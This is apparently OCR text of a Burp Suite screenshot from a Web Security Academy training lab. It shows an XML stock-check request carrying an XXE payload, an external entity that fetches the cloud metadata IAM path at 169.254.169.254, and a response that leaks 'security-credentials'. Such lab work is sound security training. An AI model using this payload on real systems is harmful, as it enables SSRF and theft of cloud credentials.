 Request
Pretty Raw Hex
\n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1200850335ec5c813a1c2a009c00f4.web-security-academy.net/
product?productId=5
9 Content-Type: application/xml
0 Content-Length: 207
1 Origin:
https://0a1200850335ec5c813a1c2a009c00f4.web-security-academy.net
2 Dnt: 1
3 Sec-Gpc: 1
4 Sec-Fetch-Dest: empty
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Site: same-origin
7 Priority: u=0
8 Te: trailers
9
0 <?xml version="1.0" encoding="UTF-8"?>
1 <!DOCTYPE test [ <!ENTITY wtf SYSTEM
"http://169.254.169.254/latest/meta-data/iam"> ]>
2 <stockCheck>
<productId>
3 &wtf;
4 </productId>
5 <storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render SSTVINFO
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 44
5
6 "Invalid product ID:
7 security-credentials
8 "
Search